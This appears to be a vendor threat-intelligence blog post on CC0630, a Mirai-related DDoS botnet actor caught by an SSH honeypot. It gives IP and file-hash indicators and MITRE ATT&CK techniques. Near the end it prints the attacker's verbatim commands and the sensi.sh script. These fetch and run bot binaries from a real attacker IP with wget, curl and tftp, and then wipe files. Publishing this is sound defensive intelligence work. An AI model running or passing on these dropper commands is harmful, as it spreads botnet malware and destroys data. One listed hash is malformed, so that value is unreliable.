Over the past year, our team has been working at gathering intel on new and unusual threat actors to augment the capabilities of our platform. Using our deception technology, we have detected several new threat actors in the wild that can be considered part of Internet noise (automated attacks that typically run constantly). We will be sharing the IOCs and TTPs of different threat actors we have uncovered, so be sure to check our blog weekly or follow us on LinkedIn for updates.
We gathered this intel by locating a decoy machine in a well-known provider, with an SSH port open to the outside network, we have found many attackers that approach the machine and try to access it, oftentimes with sheer brute force. By giving the machine a deliberately weak username and password, we were able to allow attackers an easy way in, after which we could observe their behaviors and TTPs. See some of the previous threat actors we’ve uncovered here.
Read on about the next CC we’ve found and are tracking: CC0630.This actor uses DDoS botnet command-and-control servers to compromise and manage other servers, giving orders to start DDoS attacks. It is part of the Mirai botnet, and there are multiple resources on the Internet that describe its different versions.

CC0630
Attribution: Unknown
Risk: Medium
Target sectors: Any host
Overview: The goal of CC0630 is to install a software to control the compromised server from a DDoS botnet command-and-control server and then start creating connections to carry out DDoS attacks.

IOCs:
| IP |
|---|
| 209.141.52.40 |
| 209.141.58.203 |
| 205.185.126.121 |

| Filename | Filepath | SHA-256 |
|---|---|---|
| sensi.sh | /tmp/sensi.sh | e1001161bd400d3ed543e7ade17ae626f6ed7346262a31827c902f2b4ecd4941 |
| xd.x86 | /tmp/xd.x86 | 8f1d6031c6f49163d684e813bf0d633fa62c4534acba800cfc38a8f95c194fef |
| xd.mips | /tmp/xd.mips | b0a8dc79a798be9346f140af648ccd7089cf6a4d88a5961c7c888e5a0c7sdf |
| xd.arm4 | /tmp/xd.arm4 | 8158664efe2753ba8d9a1d1ac32893779e6068218f6b3d41785264687da54ca6 |
| xd.arm5 | /tmp/xd.arm5 | f54e4f5a979f3954013f42e8cdfa62d7997a0b82cdab1fba8dfd528d0e993d79 |
| xd.arm6 | /tmp/xd.arm6 | 22d4d659914b850f3c6c7c2cba56ea6da246a29469e1a0f4a739a69aea09f574 |
| xd.arm7 | /tmp/xd.arm7 | 2bafa4b6a04acfe386d5f1e4b52add9a6ef4ad3bd17dc9b5bc85606eab5e1102 |
| xd.ppc | /tmp/xd.ppc | 2182066728a678c5c70c7dd0265dedbd146fdbe4c3428c6a71055f5a031e7916 |
| xd.m68k | /tmp/xd.m68k | fd053617c106b57430ec54b96d723c71f32b030deecf9070c6a6305ad18a3fd6 |

Attack vectors:
CC0630 uses brute force attacks as its initial compromise method.



Once they obtain a valid authentication, they download a script called sensi.sh and they execute it. This script starts downloading and executing files with the same name (xd) but with a different extension (files compiled for different architectures).


Finally they listen in on a port to receive orders from an old-school IRC channel DDoS botnet command and control server where they start creating connections to different servers over the Internet to perform a DDoS attack.

MITRE ATT&CK Techniques
Cataloguing the threat actor’s TTPs with MITRE ATT&CK’s matrix can help teams mitigate risk and stop attacks. These are the MITRE ATT&CK techniques that we observed in CC0630’s behavior:

Command and Scripting Interpreter – Unix Shell (T1059.004): attackers abuse Unix shell commands and scripts for execution. Unix shells are the primary command prompt on Linux and macOS systems, though many variations of the Unix shell exist (e.g. sh, bash, zsh…) depending on the specific distribution.
Network Service Scanning (T1046): attackers attempt to get a listing of services running on remote hosts, including those that may be vulnerable to remote software exploitation. Methods to acquire this information include port scans and vulnerability scans using tools that are brought onto a system.
Standard Application Layer Protocol (T1071): attackers communicate using a common standardized application layer protocol such as HTTP, HTTPS, SMPT, or DNS to avoid detection by blending in with existing traffic. Commands to the remote system, and often the results of those commands, will be embedded within the protocol traffic between the client and the server.
Indicator Removal on Host – File Deletion (T1070.004): attackers delete files left behind by the actions of their intrusion activity. Malware, tools. Or other non-native files dropped or created on a system by an adversary may leave traces to indicate what was done within a network and how.
Network Denial Of service – Reflection Amplification (T1498.002): attackers cause a denial of service by reflecting a high-volume of network traffic to a target. This type of Network DoS takes advantage of a third-party server intermediary that hosts and will respond to a given spoofed source IP address.

Executed commands:
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://209.141.52.40/sensi.sh; curl -O http://209.141.52.40/sensi.sh; chmod 777 sensi.sh; sh sensi.sh; tftp 209.141.52.40 -c get sensi.sh; chmod 777 sensi.sh; sh sensi.sh; tftp -r sensi2.sh -g 209.141.52.40; chmod 777 sensi2.sh; sh sensi2.sh; ftpget -v -u anonymous -p anonymous -P 21 209.141.52.40 sensi1.sh sensi1.sh; sh sensi1.sh; rm -rf sensi.sh sensi.sh sensi2.sh sensi1.sh; rm -rf *
sensi.sh contents:
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://209.141.52.40/d/xd.x86; curl -O http://209.141.52.40/d/xd.x86;cat xd.x86 >SSH;chmod +x *;./SSH
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://209.141.52.40/d/xd.mips; curl -O http://209.141.52.40/d/xd.mips;cat xd.mips >SSH;chmod +x *;./SSH
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://209.141.52.40/d/xd.mpsl; curl -O http://209.141.52.40/d/xd.mpsl;cat xd.mpsl >SSH;chmod +x *;./SSH
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://209.141.52.40/d/xd.arm4; curl -O http://209.141.52.40/d/xd.arm4;cat xd.arm4 >SSH;chmod +x *;./SSH
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://209.141.52.40/d/xd.arm5; curl -O http://209.141.52.40/d/xd.arm5;cat xd.arm5 >SSH;chmod +x *;./SSH
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://209.141.52.40/d/xd.arm6; curl -O http://209.141.52.40/d/xd.arm6;cat xd.arm6 >SSH;chmod +x *;./SSH
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://209.141.52.40/d/xd.arm7; curl -O http://209.141.52.40/d/xd.arm7;cat xd.arm7 >SSH;chmod +x *;./SSH
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://209.141.52.40/d/xd.ppc; curl -O http://209.141.52.40d/xd.ppc;cat xd.ppc >SSH;chmod +x *;./SSH
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://209.141.52.40/d/xd.m68k; curl -O http://209.141.52.40/d/xd.m68k;cat xd.m68k >SSH;chmod +x *;./SSH

We hope you find this threat intelligence relevant and timely. It allows us to update threat actor intel for our platform, so that all of our clients can benefit from the knowledge. This information can also be shared with red and blue teams so they know what malwares and attackers are compromising machines.
Next week we will present more unclassified threat actor findings so bookmark our blog or follow us on LinkedIn.
Follow these links to read about the other threat actors we’ve uncovered using our deception-powered threat intel: